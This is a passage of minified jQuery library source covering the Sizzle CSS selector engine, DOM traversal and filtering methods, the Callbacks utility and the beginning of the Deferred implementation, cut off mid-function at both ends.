RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return 